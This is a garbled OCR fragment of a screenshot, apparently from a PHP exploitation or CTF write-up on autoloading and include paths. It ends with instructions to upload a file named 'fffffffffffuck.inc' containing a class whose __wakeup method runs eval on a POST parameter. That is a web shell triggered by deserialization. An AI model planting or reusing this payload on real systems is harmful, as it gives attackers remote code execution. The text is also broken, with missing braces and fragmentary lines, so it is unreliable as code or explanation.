
class_name
file_extensions
在默认情况下，本函数先将类名转换成小写，再在小写
后在所有的包含路径(include paths)中检查
上传fffffffffffuck.inc
<?php 

    class fffffffffffuck{

        public function __wakeup()
            eval($_POST[1]);

        }
